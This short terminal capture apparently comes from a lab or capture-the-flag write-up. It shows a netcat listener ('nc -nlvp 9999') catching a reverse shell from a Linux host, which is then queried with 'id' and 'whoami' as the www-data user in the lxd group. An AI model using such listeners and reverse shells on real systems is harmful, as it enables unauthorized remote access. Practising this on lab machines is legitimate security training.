 ⚡ root@oslo ~ nc -nlvp 9999
listening on [any] 9999 ...
connect to [192.168.0.117] from (UNKNOWN) [192.168.0.120] 41040
Linux ubuntu 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019 x86_64
 04:16:33 up  5:45,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
$ whoami
www-data
$